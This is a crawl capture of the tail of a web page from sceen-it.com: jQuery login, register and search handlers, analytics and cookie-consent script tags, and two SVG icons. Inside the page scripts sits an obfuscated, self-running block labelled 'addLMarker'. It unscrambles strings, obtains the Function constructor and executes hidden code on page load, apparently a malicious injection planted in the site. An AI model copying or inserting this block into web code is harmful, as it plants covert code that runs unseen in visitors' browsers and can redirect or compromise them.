    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/add.svg?v=2.0.6.0
body_size: 261
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<g>
	<ellipse fill="#EF772A" cx="28.049" cy="27.872" rx="24.597" ry="24.669"/>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/share.svg?v=2.0.6.0
body_size: 222
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M43,28L30,41.5c-0.2,0.2-0.6,0.3-0.9,0.1c-0.3-0.2-0.5-0.5-0.5-0.9v-8.5c-9.4,0-11.2,0.5-11.8,10.1
	v0h-3.1v-2.1h0c0-3.5,0-6.7,1.9-11.1c2.3-5.2,6.6-6.6,12.9-6.9v-8.5c0-0.4,0.2-0.8,0.5-0.9c0.3-0.2,0.6-0.1,0.9,0.1l13,13.5
	c0.2,0.2,0.3,0.5,0.3,0.8C43.3,27.5,43.2,27.8,43,28z"/>
</svg>
